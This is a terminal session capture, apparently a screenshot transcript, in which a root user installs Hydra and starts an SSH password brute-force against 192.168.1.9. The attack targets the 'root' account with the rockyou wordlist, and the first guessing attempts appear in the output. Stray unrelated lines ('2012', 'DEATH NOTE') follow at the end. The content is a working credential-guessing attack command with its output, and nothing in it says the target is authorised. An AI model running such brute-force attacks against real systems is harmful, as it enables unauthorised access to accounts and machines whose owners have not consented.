 root@ENG-MOHAMED-SABRY
root@ENG-MOHAMED-SABRY:/# sudo apt install hydra -y
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
hydra is already the newest version (9.5-1build3).
The following packages were automatically installed and are no longer required:
  libdrm-nouveau2 libdrm-radeon1 libgl1-amber-dri libglapi-mesa libllvm17t64 libxcb-dri2-0
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 12 not upgraded.
root@ENG-MOHAMED-SABRY:/# hydra -l root -P /root/rockyou.txt ssh://192.168.1.9 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-21 18:50:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100
tries per task
[DATA] attacking ssh://192.168.1.9:22/
[ATTEMPT] target 192.168.1.9 - login "root" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.9 - login "root" - pass "password" - 4 of 14344398 [child 3] (0/0)
2012
DEATH NOTE